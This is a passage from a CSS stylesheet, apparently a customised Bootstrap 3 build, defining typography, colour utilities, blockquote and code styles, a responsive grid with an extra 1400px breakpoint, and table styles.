  h6,
  .h6,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc,
  .contact-addr .contact-addr-desc p {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
h1,
.h1,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-size: 24px;
}
h2,
.h2 {
  font-size: 20px;
}
h3,
.h3,
.index-news .index-title,
.contact-addr .contact-addr-title {
  font-size: 18px;
}
h4,
.h4,
.contact-addr .contact-addr-desc p {
  font-size: 16px;
}
h5,
.h5,
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
@media (min-width: 1200px) {
  h1,
  .h1,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 26px;
  }
  h3,
  .h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    font-size: 22px;
  }
  h4,
  .h4,
  .contact-addr .contact-addr-desc p {
    font-size: 18px;
  }
  h5,
  .h5,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc {
    font-size: 16px;
  }
  h6,
  .h6 {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  h1,
  .h1,
  .container .row-heading .section-title,
  .container-fluid .row-heading .section-title {
    font-size: 36px;
  }
  h2,
  .h2 {
    font-size: 30px;
  }
  h3,
  .h3,
  .index-news .index-title,
  .contact-addr .contact-addr-title {
    font-size: 24px;
  }
  h4,
  .h4,
  .contact-addr .contact-addr-desc p {
    font-size: 20px;
  }
  h5,
  .h5,
  .container .row-heading .section-desc,
  .container-fluid .row-heading .section-desc {
    font-size: 18px;
  }
  h6,
  .h6 {
    font-size: 16px;
  }
}
p {
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  p {
    margin: 0 0 12px;
  }
}
@media (min-width: 1400px) {
  p {
    margin: 0 0 15px;
  }
}
.lead {
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
@media (min-width: 1200px) {
  .lead {
    margin-bottom: 12px;
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .lead {
    margin-bottom: 15px;
    font-size: 19px;
  }
}
.ellipsis-2 {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary,
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  color: #428bca;
}
a.text-primary:hover {
  color: #3071a9;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #428bca;
}
a.bg-primary:hover {
  background-color: #3071a9;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
@media (min-width: 1200px) {
  .page-header {
    padding-bottom: 11px;
    margin: 48px 0 24px;
  }
}
@media (min-width: 1400px) {
  .page-header {
    padding-bottom: 14px;
    margin: 60px 0 30px;
  }
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  ul,
  ol {
    margin-bottom: 12px;
  }
}
@media (min-width: 1400px) {
  ul,
  ol {
    margin-bottom: 15px;
  }
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.list-inline > li:first-child {
  padding-left: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  dl {
    margin-bottom: 24px;
  }
}
@media (min-width: 1400px) {
  dl {
    margin-bottom: 30px;
  }
}
dt,
dd {
  line-height: 1.42857143;
}
@media (min-width: 1200px) {
  dt,
  dd {
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  dt,
  dd {
    line-height: 1.66666667;
  }
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
@media (min-width: 1200px) {
  blockquote {
    padding: 12px 20px;
    margin: 0 0 24px;
    font-size: 18px;
    border-left: 6px solid #eeeeee;
  }
  blockquote footer,
  blockquote small,
  blockquote .small {
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  blockquote {
    padding: 15px 20px;
    margin: 0 0 30px;
    font-size: 19.998px;
    border-left: 6px solid #eeeeee;
  }
  blockquote footer,
  blockquote small,
  blockquote .small {
    line-height: 1.66666667;
  }
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
@media (min-width: 1200px) {
  address {
    margin-bottom: 24px;
    line-height: 1.5;
  }
}
@media (min-width: 1400px) {
  address {
    margin-bottom: 30px;
    line-height: 1.66666667;
  }
}
.font-size {
  font-size: 14px;
}
@media (min-width: 1200px) {
  .font-size {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  .font-size {
    font-size: 14px;
  }
}
.font-size-small,
.dropdown-menu,
.thumbnail .caption p,
.thumbnail .caption.param p {
  font-size: 12px;
}
@media (min-width: 1200px) {
  .font-size-small,
  .dropdown-menu,
  .thumbnail .caption p,
  .thumbnail .caption.param p {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  .font-size-small,
  .dropdown-menu,
  .thumbnail .caption p,
  .thumbnail .caption.param p {
    font-size: 16px;
  }
}
.font-size-large {
  font-size: 18px;
}
@media (min-width: 1200px) {
  .font-size-large {
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .font-size-large {
    font-size: 20px;
  }
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 0px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 5px;
  padding-right: 5px;
}
@media (max-width: 767px) {
  .container {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (min-width: 768px) {
  .container {
    width: 730px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 950px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1150px;
  }
}
@media (min-width: 1400px) {
  .container {
    width: 1370px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 5px;
  padding-right: 5px;
}
.flex-wrap {
  display: flex;
  flex-wrap: wrap;
}
.row {
  margin-left: -5px;
  margin-right: -5px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xm-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xm-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xm-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xm-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xm-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xm-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xm-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xm-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xm-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xm-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xm-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xm-12 {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1400px) {
  .col-mx-1, .col-mx-2, .col-mx-3, .col-mx-4, .col-mx-5, .col-mx-6, .col-mx-7, .col-mx-8, .col-mx-9, .col-mx-10, .col-mx-11, .col-mx-12 {
    float: left;
  }
  .col-mx-12 {
    width: 100%;
  }
  .col-mx-11 {
    width: 91.66666667%;
  }
  .col-mx-10 {
    width: 83.33333333%;
  }
  .col-mx-9 {
    width: 75%;
  }
  .col-mx-8 {
    width: 66.66666667%;
  }
  .col-mx-7 {
    width: 58.33333333%;
  }
  .col-mx-6 {
    width: 50%;
  }
  .col-mx-5 {
    width: 41.66666667%;
  }
  .col-mx-4 {
    width: 33.33333333%;
  }
  .col-mx-3 {
    width: 25%;
  }
  .col-mx-2 {
    width: 16.66666667%;
  }
  .col-mx-1 {
    width: 8.33333333%;
  }
  .col-mx-pull-12 {
    right: 100%;
  }
  .col-mx-pull-11 {
    right: 91.66666667%;
  }
  .col-mx-pull-10 {
    right: 83.33333333%;
  }
  .col-mx-pull-9 {
    right: 75%;
  }
  .col-mx-pull-8 {
    right: 66.66666667%;
  }
  .col-mx-pull-7 {
    right: 58.33333333%;
  }
  .col-mx-pull-6 {
    right: 50%;
  }
  .col-mx-pull-5 {
    right: 41.66666667%;
  }
  .col-mx-pull-4 {
    right: 33.33333333%;
  }
  .col-mx-pull-3 {
    right: 25%;
  }
  .col-mx-pull-2 {
    right: 16.66666667%;
  }
  .col-mx-pull-1 {
    right: 8.33333333%;
  }
  .col-mx-pull-0 {
    right: 0%;
  }
  .col-mx-push-12 {
    left: 100%;
  }
  .col-mx-push-11 {
    left: 91.66666667%;
  }
  .col-mx-push-10 {
    left: 83.33333333%;
  }
  .col-mx-push-9 {
    left: 75%;
  }
  .col-mx-push-8 {
    left: 66.66666667%;
  }
  .col-mx-push-7 {
    left: 58.33333333%;
  }
  .col-mx-push-6 {
    left: 50%;
  }
  .col-mx-push-5 {
    left: 41.66666667%;
  }
  .col-mx-push-4 {
    left: 33.33333333%;
  }
  .col-mx-push-3 {
    left: 25%;
  }
  .col-mx-push-2 {
    left: 16.66666667%;
  }
  .col-mx-push-1 {
    left: 8.33333333%;
  }
  .col-mx-push-0 {
    left: 0%;
  }
  .col-mx-offset-12 {
    margin-left: 100%;
  }
  .col-mx-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-mx-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-mx-offset-9 {
    margin-left: 75%;
  }
  .col-mx-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-mx-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-mx-offset-6 {
    margin-left: 50%;
  }
  .col-mx-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-mx-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-mx-offset-3 {
    margin-left: 25%;
  }
  .col-mx-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-mx-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-mx-offset-0 {
    margin-left: 0%;
  }
}
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-weight: 800;
  margin-top: 0px;
}
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc {
  color: #696969;
  margin-top: 0px;
}
@media (min-width: 768px) {
  .grid-padding-horzontal,
  .container,
  [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .row-margin-horizontal,
  .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 767px) {
  .grid-margin-bottom,
  .container .row-heading,
  .container-fluid .row-heading,
  .container .row-footer,
  .container-fluid .row-footer,
  .thumbnail,
  .index-cases .row-custom,
  .index-about .row-company .company-img,
  .index-about .row-company .company-desc,
  .servicestep div.stepitem,
  .home::before {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) {
  .grid-margin-bottom,
  .container .row-heading,
  .container-fluid .row-heading,
  .container .row-footer,
  .container-fluid .row-footer,
  .thumbnail,
  .index-cases .row-custom,
  .index-about .row-company .company-img,
  .index-about .row-company .company-desc,
  .servicestep div.stepitem,
  .home::before {
    margin-bottom: 20px;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
